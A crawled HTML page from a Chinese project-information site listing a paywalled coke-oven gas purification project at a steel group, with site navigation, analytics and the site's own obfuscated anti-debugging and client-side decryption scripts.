

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bhi.com.cn/DynamicTopic/Project_AbroadDetails.aspx?id=79742289
body_size: 16313
content:


<!DOCTYPE html>



<html xmlns="http://www.w3.org/1999/xhtml">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><title>
	***联合钢铁集团公司焦炉煤气净化设施项目-中企海外拟在建项目信息_中国拟在建项目网
</title>

    <link rel="stylesheet" type="text/css" href="/css/common.css?v=20260128012859" />
    <link rel="stylesheet" type="text/css" href="/Css/abroadSearch/project_abroad.css?v=20260128012859" />
    
    <link rel="stylesheet" type="text/css" href="/css/pop.css?v=20260128012859" />
    
    <link href="/DynamicTopic/css/newabroad.css?v=20260128012859" rel="stylesheet" />
    <link href="/DynamicTopic/css/oversea.css?v=20260128012859" rel="stylesheet" />
    <link href="/DynamicTopic/css/oversea1.css?v=20260128012859" rel="stylesheet" />
            <script src="/Js/bhi.js?v=20260128012859" type="text/javascript"></script>
<script type="text/javascript">
    var _0x4b56cd = _0x29f7; (function (_0x5af361, _0x45d3b5) { var _0x1ec0b0 = _0x29f7, _0x3012df = _0x5af361(); while (!![]) { try { var _0x1c1b04 = -parseInt(_0x1ec0b0(0x1f2)) / 0x1 + -parseInt(_0x1ec0b0(0x1f0)) / 0x2 + -parseInt(_0x1ec0b0(0x1f7)) / 0x3 * (-parseInt(_0x1ec0b0(0x1e9)) / 0x4) + parseInt(_0x1ec0b0(0x1dd)) / 0x5 * (-parseInt(_0x1ec0b0(0x1f1)) / 0x6) + -parseInt(_0x1ec0b0(0x1e8)) / 0x7 * (parseInt(_0x1ec0b0(0x1ea)) / 0x8) + parseInt(_0x1ec0b0(0x1e0)) / 0x9 * (parseInt(_0x1ec0b0(0x1de)) / 0xa) + parseInt(_0x1ec0b0(0x1e2)) / 0xb * (parseInt(_0x1ec0b0(0x1e1)) / 0xc); if (_0x1c1b04 === _0x45d3b5) break; else _0x3012df['push'](_0x3012df['shift']()); } catch (_0x1b23a8) { _0x3012df['push'](_0x3012df['shift']()); } } }(_0x3bf9, 0x74dd0)); var _0x4b0cea = (function () { var _0x3c6458 = !![]; return function (_0x40cc15, _0x4dec17) { var _0x1d595c = _0x3c6458 ? function () { var _0x3af5cc = _0x29f7; if (_0x4dec17) { var _0x47b37d = _0x4dec17[_0x3af5cc(0x1ec)](_0x40cc15, arguments); return _0x4dec17 = null, _0x47b37d; } } : function () { }; return _0x3c6458 = ![], _0x1d595c; }; }()), _0x438f87 = _0x4b0cea(this, function () { var _0x5dd085 = _0x29f7; return _0x438f87[_0x5dd085(0x1ee)]()[_0x5dd085(0x1df)](_0x5dd085(0x1e6))[_0x5dd085(0x1ee)]()[_0x5dd085(0x1f5)](_0x438f87)[_0x5dd085(0x1df)](_0x5dd085(0x1e6)); }); _0x438f87(); var _0x2782d5 = (function () { var _0x585f4d = !![]; return function (_0x16a357, _0x594bc6) { var _0x3badfe = _0x585f4d ? function () { var _0x2153a9 = _0x29f7; if (_0x594bc6) { var _0x527a07 = _0x594bc6[_0x2153a9(0x1ec)](_0x16a357, arguments); return _0x594bc6 = null, _0x527a07; } } : function () { }; return _0x585f4d = ![], _0x3badfe; }; }()), _0x2a7f85 = _0x2782d5(this, function () { var _0x2d8e3c = _0x29f7, _0x128afa; try { var _0x4e7521 = Function(_0x2d8e3c(0x1ed) + _0x2d8e3c(0x1e7) + ');'); _0x128afa = _0x4e7521(); } catch (_0x3d79ad) { _0x128afa = window; } var _0x15a96d = _0x128afa[_0x2d8e3c(0x1f4)] = _0x128afa[_0x2d8e3c(0x1f4)] || {}, _0x364987 = [_0x2d8e3c(0x1f6), 'warn', 'info', _0x2d8e3c(0x1f8), _0x2d8e3c(0x1e4), _0x2d8e3c(0x1f3), 'trace']; for (var _0x141b58 = 0x0; _0x141b58 < _0x364987[_0x2d8e3c(0x1e3)]; _0x141b58++) { var _0x555f7e = _0x2782d5['constructor']['prototype'][_0x2d8e3c(0x1eb)](_0x2782d5), _0x52fae2 = _0x364987[_0x141b58], _0x103a85 = _0x15a96d[_0x52fae2] || _0x555f7e; _0x555f7e[_0x2d8e3c(0x1dc)] = _0x2782d5['bind'](_0x2782d5), _0x555f7e['toString'] = _0x103a85[_0x2d8e3c(0x1ee)][_0x2d8e3c(0x1eb)](_0x103a85), _0x15a96d[_0x52fae2] = _0x555f7e; } }); _0x2a7f85(); alert[_0x4b56cd(0x1ee)]()['replace'](/\s/gi, '') !== 'functionalert(){[nativecode]}' && (location[_0x4b56cd(0x1ef)] = _0x4b56cd(0x1e5)); function _0x29f7(_0x48a956, _0x2d0880) { var _0x3df270 = _0x3bf9(); return _0x29f7 = function (_0x2a7f85, _0x2782d5) { _0x2a7f85 = _0x2a7f85 - 0x1dc; var _0x17578c = _0x3df270[_0x2a7f85]; return _0x17578c; }, _0x29f7(_0x48a956, _0x2d0880); } function _0x3bf9() { var _0x5dab16 = ['toString', 'href', '834618XAwOPQ', '234MWAzlo', '367108fqYwaV', 'table', 'console', 'constructor', 'log', '123IMoLYD', 'error', '__proto__', '107685vsCXnR', '59720WGrUgn', 'search', '657MzoGod', '953424MYXfFV', '143FpeHtz', 'length', 'exception', '/error.aspx', '(((.+)+)+)+$', '{}.constructor(\x22return\x20this\x22)(\x20)', '42JmFOKY', '79080glRTxp', '235160utvgZQ', 'bind', 'apply', 'return\x20(function()\x20']; _0x3bf9 = function () { return _0x5dab16; }; return _0x3bf9(); }
    function _bhi(ASDws$1) { if (typeof window == "\x75\x6e\x64\x65\x66\x69\x6e\x65\x64") { return; } return CryptoJS["\x41\x45\x53"]["\x64\x65\x63\x72\x79\x70\x74"](ASDws$1, CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x5a\x40\x32\x6a\x70\x6e\x7a\x23\x38\x65\x30\x29\x6c\x25\x63\x62"), { iv: CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]["\x70\x61\x72\x73\x65"]("\x6d\x21\x36\x39\x69\x6c\x6b\x64\x76\x62\x25\x7e\x39\x65\x78\x7a"), mode: CryptoJS["\x6d\x6f\x64\x65"]["\x43\x42\x43"] })["\x74\x6f\x53\x74\x72\x69\x6e\x67"](CryptoJS["\x65\x6e\x63"]["\x55\x74\x66\x38"]); }
</script>
    <style>
        /*.searchbox .searchResult a.saveResult {
            background-color: #1c91f8;
            border-color: #1c91f8;
        }*/

        .search .searchbtn, .search .searchbtn:before, .search .searchbtn:after, .nzj_listnews table tr th {
            background-color: #1c91f8;
        }
    </style>
    <script src="/JS/jquery-1.8.3.js" type="text/javascript"></script>
    <script src="/js/bhin.js?v=20260128012859" type="text/javascript"></script>
    
    <link href="/Css/rightbar.css?v=20260131224631" rel="stylesheet" />
    <link href="/MemberCenter/MailPush/Project_Abroad_Note.css?v=20260131224631" rel="stylesheet" />
    <link href="css/actor_past_table_hw.css?v=20260131224631" rel="stylesheet" />
    <link href="/dynamictopic/css/hw-detail.css?v=20260131224631" rel="stylesheet" />
<meta name="description" content="***联合钢铁集团公司焦炉煤气净化设施项目,焦炉项目,焦炉中企海外拟在建项目" /><meta name="keywords" content="***联合钢铁集团公司焦炉煤气净化设施项目,焦炉项目,焦炉中企海外拟在建项目" /></head>
<body>

    
<link href="/Css/BHI_Column_Header.css?v=20260131224631" rel="stylesheet" />
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?8d994d177d2158b74a6011c3839d1a20";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

<div id="header">
    <div id="miniNav">
        <span><a href="/">BHI首页</a></span>
        <span><span><a href="/Login/login.aspx?prev=http://www.bhi.com.cn/DynamicTopic/Project_AbroadDetails.aspx?id=79742289" style="color:#1155c2;">会员登录</a><i></i><a style="" href="/Login/Register.aspx?prev=http://www.bhi.com.cn/DynamicTopic/Project_AbroadDetails.aspx?id=79742289">注册会员</a><!--<i></i>--><!--<a href='http://tyhw.bhi.com.cn/Login/login.aspx'  target='_blank' >免费体验</a>--></span> </span>
    </div>
</div>
<div class="header1">
    <div class="hdcontainer">
        <a href="/" class="logo">
            <img src="/images/header/logo_shouye.png" />
        </a>
        <a href="/DynamicTopic/ProjectNList_Abroad.aspx?oid=5" class="logoScond">
            <font class="logo_subname">项目信息</font>
        </a>
        <div class="slogan">
            <m>
                <md>10</md>万客户首选</m>
            <span>
                <md id="targetSpanMd"></md>年品质追求</span>
        </div>
        <div class="hdcontainer_right">
            <div class="contacts">
                <span>
                    <img src="/images/header/tel.svg"></span>
                <span>010-68570776 / 68570774</span>
            </div>
            <div class="links">
                <a class="linksbefore" href="/HelpCenter/about.aspx" title="关于我们-中国拟在建项目" target="_blank">关于本网</a>
                <a class="linksbefore" href="/HelpCenter/Contactus.aspx" title="跟我们取得联系" target="_blank">联系我们</a>
                <a class="linksbefore" href="/HelpCenter/web.aspx" title="查阅我们的服务和资费" target="_blank">服务中心</a>
                <a href="http://hxj.bhi.com.cn/" title="北京华信捷投资咨询有限责任公司" target="_blank">BHI官网</a>
            </div>
        </div>
    </div>
</div>
<div id="container">
    <div id="nav">
        <ul>
            <li><a href="/" title="" url=",BHIHome,">首页</a></li>
            <li><a href="/Projects/ProjectNList.aspx" title="" url=",ProjectNList,Project_Details,Actors_InnerDetails,ProjectNList_Abroad_Export_New,">拟在建项目</a></li>
            <li><a href="/DynamicTopic/ProjectNList_Abroad.aspx?oid=5" title="" url=",ProjectNList_Abroad,Project_AbroadDetails,">中企海外项目</a></li>
            <li><a href="#" url=",BiddingList,Bidding_Detail,BiddingList_Abroad,Bidding_AbroadDetail,">招标中标</a>
                <ul>
                    <li><a href="/projects/BiddingList.aspx" title="" url=",BiddingList,Bidding_Detail,">国内工程</a></li>
                    <li><a href="/DynamicTopic/BiddingList_Abroad.aspx" title="" url=",BiddingList_Abroad,Bidding_AbroadDetail,">海外工程</a></li>
                </ul>
            </li>
            <li><a href="#" url=",ResearchList,BriefingList,QuarterlyList," style="padding: 17px 49px !important;">BHI分析</a>
                <ul m="123">
                    <li><a href="/Research/ResearchList.aspx?columns=5245" title="" url=",NewsList,ShowDetails," columns="5245">项目聚焦</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5357" title="" url=",NewsList,ShowDetails," columns="5357">重点项目</a></li>
                    <li><a href="/Research/ResearchList.aspx?columns=5248" title="" url=",NewsList,ShowDetails," columns="5248" style="letter-spacing: 1px;">BHI视点</a></li>
                    <li><a href="/Briefing/BriefingList.aspx" title="" url=",BriefingList,BriefingDetails,">信息简报</a></li>
                    <li><a href="/Quarterly/QuarterlyList.aspx" title="" url=",QuarterlyList,">项目季报</a></li>
                </ul>
            </li>
            <li><a href="/News/infomation.aspx" url=",NewsList,infomation,">热点资讯</a>
                <ul>
                    <li><a href="/News/NewsList.aspx?columns=6" title="" url=",NewsList,ShowDetails," columns="6">项目动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=27" title="" url=",NewsList,ShowDetails," columns="27">投资动态</a></li>
                    <li><a href="/News/NewsList.aspx?columns=28" title="" url=",NewsList,ShowDetails," columns="28">政策规划</a></li>
                    <li><a href="/News/NewsList.aspx?columns=31" title="" url=",NewsList,ShowDetails," columns="31">行业产业</a></li>
                    <li><a href="/News/NewsList.aspx?columns=51" title="" url=",NewsList,ShowDetails," columns="51">会展信息</a></li>
                </ul>
            </li>
            
            <li><a href="/MemberCenter/Main.aspx?type=myhw&column=5" title="" url=",Main,">我的项目</a></li>
        </ul>
        
        <div class="clear">
        </div>
    </div>
</div>

<script type="text/javascript">

    $(function () {
        //导航选中样式
        var page_index;
        var page_path = window.location.href.split('/');
        var now_path = page_path[page_path.length - 1].split('?')[0].split('.')[0]
        var navObj = $('#nav li').find("a[url*='," + now_path + ",']");
        if (navObj.length > 0) {

            var columns = getQueryString("columns");

            if (typeof (columns) != 'undefined' && columns != null) {

                // alert($('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().find("a").attr("url"));
                $('#nav li').find("a[href*='columns=" + columns + "']").addClass('currect');
                $('#nav li').find("a[href*='columns=" + columns + "']").parent().parent().parent().find("a").eq(0).addClass('currect');
            }
            else {
                navObj.addClass('currect');
            }
        }
        //解决点击 一级导航href为#时 无导航页面问题

        $('#nav li').find("a[href='#']").click(function () {
            var realurl = $(this).next().find("a").attr("href");

            window.open(realurl, "_self");
        });

    });

    function getQueryString(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) return unescape(r[2]);
        return null;
    }
</script>
 <script type="text/javascript" src="https://www.bhi.com.cn/JS/tools/changFounding-yrs-of-co.js"></script>
    <div>
        
    <link href="css/progress.css" rel="stylesheet" />
    <div class="PopupLayer PopupLayer1">
    </div>

    <form name="aspnetForm" method="post" action="Project_AbroadDetails.aspx?id=79742289" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTA0MTYwNjM4Nw9kFgJmD2QWAgICD2QWAmYPZBYCAgEPFgIeB1Zpc2libGVoZGRK5GRERJw+jawqGyyCEG6s5tnE2A==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7BCBCF33" />
</div>
        <input id="className" mc="nzj" style="display: none" />
        <input id="column" style="display: none" value='5' />

        <div class="wrapper nzj_listnews quickNews">
            
<style>
    .crumb a:hover {
        color: #1155c2!important;
    }
</style>
<div class="crumb">
    <a href="/">首页</a><span> &gt; </span><a href='/DynamicTopic/ProjectNList_Abroad.aspx?oid=5'>中企海外项目</a>
</div>
    <input type="hidden" id="hidUserArea" value=""/>   


            
            <div class="clear">
            </div>
            <div><div class="abroadShow1 abroadShow"><h1>***联合钢铁集团公司焦炉煤气净化设施项目</h1><h2 style="padding:15px; width:974px!important; margin:0 auto 10px; background:#f2f2f2; line-height:24px; height:auto; border-bottom:none; text-align:left; color:#333;">
        项目概况：***联合钢铁集团公司焦炉煤气净化设施项目是中国拟在建项目网2023-10-30发布的冶金行业项目信息，项目投资总额未知，建设周期为2023至2024,我们将持续跟踪并发布***联合钢铁集团公司焦炉煤气净化设施项目进展信息，会员请<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px" href="http://www.bhi.com.cn/Login/login.aspx?prev=http://www.bhi.com.cn/DynamicTopic/Project_AbroadDetails.aspx?id=79742289">登 录</a>查看项目详情<!--；非会员可<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px" href="http://tyhw.bhi.com.cn"  target="_blank" >免费体验</a>-->。
      </h2><div class="divTitle"><span class="divspanTitle">项目基本情况</span></div><table class="abroadA vipcon"><tbody><tr><td width="100"><span><b>工程项目名称</b></span></td><td colspan="3" class="colspan" id="projectTitle">
              ***联合钢铁集团公司焦炉煤气净化设施项目
            </td><td width="120"><span><b>首发日期</b></span></td><td width="120" id="AddDate">2023-10-30</td></tr><tr><td><span><b>地区</b></span></td><!--<td id="Project_Zzcyfs"><a href="javascript:;" onclick="javascript:tolist(5,6,'施工总承包')">施工总承包</a></td>--><td><a href="javascript:;"  onclick="javascript:tolistNew('window', '9816','area')">亚洲</a></td><td><span><b>当前进展</b></span></td><td id="Phase">
              【付费会员可查看】
              <!--<a href="javascript:;" onclick="javascript:tolist(5,3,'')"></a>--><!--<a href="javascript:;" onclick="javascript:tolist(5,3,'签约')">签约</a>--></td><td width="120"><span><b>更新日期</b></span></td><td width="120"></td></tr><tr style=""><td><span><b>行业/项目类型</b></span></td><td id="Industry">
              冶金/冶金辅助工程
            </td><td><span><b>投资总额</b></span></td><td>未知</td><td width="120"><span><b>建设周期</b></span></td><td width="120"> 2023至2024 </td></tr><tr style=""><td><span><b>中企单位</b></span></td><td id="Industry" colspan="5" class="colspan">
              【付费会员可查看】
            </td></tr><tr style=""><td><span><b>中企参与方式</b></span></td><td id="Project_Zzcyfs79742289">
              EPC
            </td><td><span><b>合同额</b></span></td><td colspan="3">
              未知
            </td></tr><tr style=""><td><span><b>项目所在地</b></span></td><td colspan="5" class="colspan">【付费会员可查看】</td></tr><tr style=""><td><span><b>建设内容</b></span></td><td colspan="5" class="colspan">新增一套焦炉煤气净化装置，采用先加压再经过电捕焦器的方式，有效除去焦油、硫化氢、萘等杂质，后经脱硫、脱萘处理，得到合格煤气。</td></tr><tr><td><span><b>项目简介</b></span></td><td colspan="5" class="colspan"><div class="ui-tab"><p id="ProjectProduct-info-manager-content-79742289" class="info-shrink-text">
                  【付费会员可查看】
                </p><div id="ProjectProduct-moretext-79742289" class="more-text"></div></div></td></tr></tbody></table><table class="abroadA vipcon"><div class="divTitle protop"><span class="divspanTitle">进展节点</span></div><tr style=""><td id="ProcessScroll" class="colspan" colspan="6">
            【付费会员可查看】
          </td></tr></table>

      <table class="vipcon" id="Actors_China">
<div class='divTitle protop'>
<span class='divspanTitle'>中企单位/联系方式</span>
</div>
<tr>
<td  colspan='6' >【付费会员可查看】 </td>
</tr>
</table>

    </div><div class="noLogin"><p><span>
          如果您是会员，请点击这里<a href="http://www.bhi.com.cn/Login/login.aspx?prev=http://www.bhi.com.cn/DynamicTopic/Project_AbroadDetails.aspx?id=79742289">[登录]</a></span></p><p><span>
          如果您还不是会员，请<!--<a href='http://tyhw.bhi.com.cn'  target='_blank'>[免费体验]</a>或--><a href="http://www.bhi.com.cn/Login/Register.aspx">[注册会员]</a></span></p><!--<p>
        <span>
          更多详情，请了解<a target='_blank' href='http://www.bhi.com.cn/HelpCenter/norm.aspx'>[会员服务内容]</a>
        </span>
      </p>--><p><span>
          如果您需要解决登录及其他问题，请致电客服010-68570776/74，或<a style="background:#d4424d; height:22px; display:inline-block; margin:0 5px; padding:0 5px;color:#fff; border-radius:3px;line-height:22px" href="javascript:void(0);" onclick="qikoo.dialog.alert_wxzxyd()">留 言</a>，我们将尽快与您联系。
        </span></p></div><div class="alert"></div></div>
            <div class="clear">
            </div>
            


            
        </div>
        <input type="text" name="evenid" id="evenid" value="0000" style="display: none;" />
        <div class="clear">
        </div>

        <a class="" href="#open-modal" id="openinfo"></a>
        <div class="mod-dialog-bg" style="visibility: hidden;"></div>
        <div id="open-modal" class="modal-window" style="visibility: hidden;">
            <div style="box-shadow: 10px 10px 5px #888888;" id="divH">
                <div class="abroadShow abroadShow1">
                    <div class="divTitle" id="Dialog_Detail"><span class="divspanTitle">项目基本情况</span><a href="#bottom" title="Close" id="Close" class="modal-close" onclick="colse(this)" style="margin-right: 13px;"><span class="divspanTitle">关闭</span></a></div>
                    <table class="abroadA vipcon">
                        <tr>
                            <td width="100">
                                <span><b>工程项目名称</b></span>

                            </td>
                            <td colspan="5" class="colspan" id="proPTitle"></td>
                        </tr>
                        <tr>
                            <td>
                                <span><b>国别/地区</b></span>
                            </td>
                            <td width="210" id="proArea"></td>
                            <td><span><b>首发日期</b></span></td>
                            <td id="proAddDate"></td>
                            <td><span><b>更新日期</b></span></td>
                            <td id="proPjectNewestDate"></td>
                        </tr>
                        <tr>
                            <td>
                                <span><b>中企单位</b></span>
                            </td>
                            <td id="proChinaCompany"></td>
                            <td>
                                <span><b>中企参与方式</b></span>
                            </td>
                            <td id="proProject_Zzcyfs"></td>
                            <td><span><b>当前进展</b></span></td>
                            <td id="proPhase"></td>
                        </tr>
                        <tr>
                            <td colspan="6">
                                
                                <div id="Multi_BX"></div>
                            </td>
                        </tr>
                    </table>


                </div>
            </div>


        </div>
        

<link href="/Css/footer.css?v=20260131224631" rel="stylesheet" />

<style>
    .divtop {
        text-align: left;
        padding-top: 28px;
        height: 80px;
        width: 1200px;
        margin: 0 auto;
    }

        .divtop img {
            vertical-align: middle;
            margin-left: 5px;
        }

    .divwidth a {
        padding-left: 5px;
    }

    .divwidth span {
        padding-left: 5px;
    }

    .divfirst {
        padding-top: 20px;
        padding-left:5px;
    }

    .divtopchild {
        float: right;
        margin-right: 10px;
    }

    .divtopsubchild {
        text-align: center;
        margin-top: -65px;
    }

    .divtopsubchildBHI {
        text-align: center;
        margin-top: -65px;
        margin-right: 10px;
    }


    #popBox {
        display: none;
        background: #000;
        opacity: 0.9; /*透明度设置bai样式*/
        border-radius: 5px;
        z-index: 11;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 30px;
        left: 50%;
        margin-left: 120px;
    }

        #popBox p {
            margin-left: 10px;
            margin-top: 10px;
            color: #fff;
        }

        #popBox a {
            color: #fff;
        }





    #feedBackBG {
        display: none;
        background-color: #B3B3B3;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 9999999998;
        -moz-opacity: 0.9;
        opacity: 0.9;
        filter: alpha(opacity=80); /* 只支持IE6、7、8、9 */
        margin: auto;
        pointer-events: none;
        transition: all 0.3s;
        position: fixed;
    }

    /*弹出层*/
    #feedBack {
        display: none;
        background-color: #FFFFFF;
        border-radius: 5px;
        z-index: 9999999999;
        width: 300px;
        height: 110px;
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        text-align: center;
        padding-top: 20px;
    }

        #feedBack button {
            width: 100px;
            height: 30px;
            background-color: #016fc6;
            border-color: #016fc6;
            color: #fff;
            margin-top: 20px;
        }
</style>

<div class="global_bottom" style="height: 140px;">
    <div class="divtop">
        <div class="quick-owner">
            <div class="divwidth" style="float:left;margin-top:-5px;">                
                <span>京ICP备14013074号-1<img src="/Images/ga1.png"><img src="/Images/ga2.png"></span>
            </div>
            <div style="margin-left:240px;">
                版权所有：<a href="http://hxj.bhi.com.cn/" target="_blank" style="padding-left: 0;">BHI北京华信捷投资咨询有限责任公司</a>
            </div>
            <div class="divfirst">地址： 北京市丰台区南四环西路186号汉威国际广场二区9号楼5M层西区&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮编：100070&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电话：010-68570776/74&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 邮箱：service@bhi.com.cn
            </div>
            <div class="divtopchild">
                <div class="divtopsubchild">
                    <img src="/Images/ewm_1.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;font-size:12px;">关注BHI</div>
                </div>
            </div>
            <div class="divtopchild">
                <div class="divtopsubchildBHI">
                    <img src="/Images/ewm_2.jpg" style="margin: 0 auto" width="55px;">
                    <br>
                    <div style="text-align: center;font-size:12px;">访问手机版</div>
                </div>
            </div>


        </div>


    </div>
</div>


<div id="popBox">
    <div class="content">
        <p>
            新版会员中心正在建设中，敬请期待！
        </p>
        <p><a href='http://projectinfo.bhi.com.cn/MemberCenter/main.aspx'>返回原版会员中心>>></a></p>
        <p><a href='javascript:void(0);' onclick='Feedback(2)'>意见反馈</a></p>
    </div>
</div>





<div id="feedBackBG"></div>
<div id="feedBack">
    <div class="content" id="info">
    </div>
</div>

<link href="/Css/alerts.css?v=20260131224631" rel="stylesheet" />
<script src="/JS/jquery-1.8.3.js"></script>




    </form>
    <script src="/JS/ProjectDetail.js?v=20260131224631" type="text/javascript"></script>
    <script src="/DynamicTopic/js/Abroad.js?v=20260131224631"></script>
    <script src="/DynamicTopic/JS/MyProjects_hw.js?v=20260131224631"></script>
    <script type="text/javascript">
        var url = window.location.href;
        function goto2() {
            if (document.all) {
                document.write("<a id='goa' href='" + url + "' style='display:none;'>a</a>");
                document.getElementByIdx_x("goa").click();
            } else {
                window.location = url;
            }
        }

        //获取url中的参数
        function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg); //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
        }


        function TabelOpen(newid, type) {

            if (type == "0" || type == "2") {

                $('#' + newid + ' tr:nth-child(4)').find('img.tdimg').remove();   //清除图片
                $('#' + newid + ' tr').show();//显示所有tr
                var tdhtml = $('#' + newid + ' tr:last').find('td:last')[0].innerHTML;//获取最后一行tr里最后一个td的值
                //if (type == "0") {
                //    tdhtml="<b>"+ tdhtml+"</b>"
                //}
                var tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/DynamicTopic/images/shouzhan_1.png'    onclick='TabelClose(\"" + newid + "\",\"" + type + "\")' >"; //加图片
                $('#' + newid + ' tr:last').find('td:last')[0].innerHTML = tdhtmlnew;//重新赋值
            }
            else {

                $('#' + newid + ' tr:nth-child(5)').find('img.tdimg').remove();
                $('#' + newid + ' tr').show();
                var tdhtml = $('#' + newid + ' tr:last').find('td:last')[0].innerHTML;
                var tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/DynamicTopic/images/shouzhan_1.png'    onclick='TabelClose(\"" + newid + "\",\"" + type + "\")' >";
                $('#' + newid + ' tr:last').find('td:last')[0].innerHTML = tdhtmlnew;


            }

        }




        function TabelClose(newid, type) //0业主方   1中企    2相关
        {

            if (type == "0" || type == "2") {
                $('#' + newid + ' tr:last').find('img[class=tdimg]').remove();
                var tdhtml = $('#' + newid + ' tr:nth-child(4)').find('td:last')[0].innerHTML; //获取第四行最后一个td的值
                //if (type == "0") {
                //    tdhtml = "<b>" + tdhtml + "</b>";
                //}
                var tdhtmlnew = tdhtml + "<img class='tdimg' id=''  src='/DynamicTopic/images/shouzhan_2.png'  onclick='TabelOpen(\"" + newid + "\",\"" + type + "\")' >";  //加收缩图片事件
                $('#' + newid + ' tr:nth-child(4)').find('td:last')[0].innerHTML = tdhtmlnew;   //重新赋值
                $('#' + newid + ' tr').hide();    //隐藏所有tr
                //显示前4行
                $('#' + newid + ' tr:first').show();
                $('#' + newid + ' tr:nth-child(2)').show();
                $('#' + newid + ' tr:nth-child(3)').show();
                $('#' + newid + ' tr:nth-child(4)').show();

            } else {
                $('#' + newid + ' tr:last').find('img[class=tdimg]').remove();
                var tdhtml = $('#' + newid + ' tr:nth-child(5)').find('td:last')[0].innerHTML;  //由于中企有表头所以获取第五行最后一个td的值
                var tdhtmlnew = tdhtml + "<img class='tdimg' id=''   src='/DynamicTopic/images/shouzhan_2.png'  onclick='TabelOpen(\"" + newid + "\", \"" + type + "\")' >";
                $('#' + newid + ' tr:nth-child(5)').find('td:last')[0].innerHTML = tdhtmlnew;

                $('#' + newid + ' tr').hide();
                $('#' + newid + ' tr:first').show();
                $('#' + newid + ' tr:nth-child(2)').show();
                $('#' + newid + ' tr:nth-child(3)').show();
                $('#' + newid + ' tr:nth-child(4)').show();
                $('#' + newid + ' tr:nth-child(5)').show();

            }


        }


        $(function () {

            //参与者模块 企业、联系人？提示语
            $("span.tip").hover(function () {

                $(this).next("div.tipMsg").css({ "display": "block" });
            }, function () {
                $(this).next("div.tipMsg").css({ "display": "none" });
            });
            //selectAll("input[name='allcheck" + "0" + "']", "input[name='checkitem" + "0" + "']", "checked");
            //btnActors_China(length);
            //var obj = document.getElementById('divall');
            //var tar = document.getElementById('divallrepeat');
            //tar.innerHTML = obj.innerHTML;

            var length = 0;//项目数量

            for (var i = 0; i < length; i++) {
                //多条项目下的多条进展滚动条
                var oDiv = document.getElementById('ProcessScroll' + i);
